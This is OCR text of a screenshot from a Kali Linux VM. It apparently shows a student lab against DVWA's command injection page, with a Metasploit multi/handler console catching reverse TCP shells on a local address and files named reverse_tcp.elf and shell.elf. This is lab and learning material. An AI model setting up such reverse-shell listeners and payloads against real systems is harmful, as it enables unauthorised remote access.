 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
21:06
Trash
Vulnerability: Command I
localhost/DVWA/hackable/up
127.0.0.1/DVWA/vulnerabilities/exec/#
Kali NetHunter Exploit-DB Google Hacking DB OffSec
sacnshe153722 - Thunar
File Edit View Go Bookmarks Help
sacnshe153722
Places
Computer
sacnshe153722
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
VMware To...
Network
Browse Network
Desktop Documents Downloads
Public Templates Videos
shell shell.elf test
8 folders | 5 files: 1.3 KiB (1,284 bytes) | Free space
Shell No. 1
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.67.128
lhost ⇒ 192.168.67.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.67.128:4444
[*] Sending stage (36 bytes) to 192.168.67.128
[*] Command shell session 1 opened (192.168.67.128:4444 → 192.168.67.128:484
90) at 2023-01-30 20:58:23 -1000
^C
Abort session 1? [y/N] y
[*] 192.168.67.128 - Command shell session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.67.128:4444
[*] Sending stage (36 bytes) to 192.168.67.128
[*] Command shell session 2 opened (192.168.67.128:4444 → 192.168.67.128:53374) at 2023-01-30 20
:58:46 -1000
hostname
he153722
echo "reverse_tcp works" && hostname
reverse_tcp works
he153722
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address:
Submit
bind_tcp.elf
dvwa_email.png
reverse_tcp.elf
shell
test.php
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Bị thiếu: DVWA — msfvenom
https://stackzero.net › unrestricted-file-u... Dịch trang này
ENG
2:06 PM
1/31/2023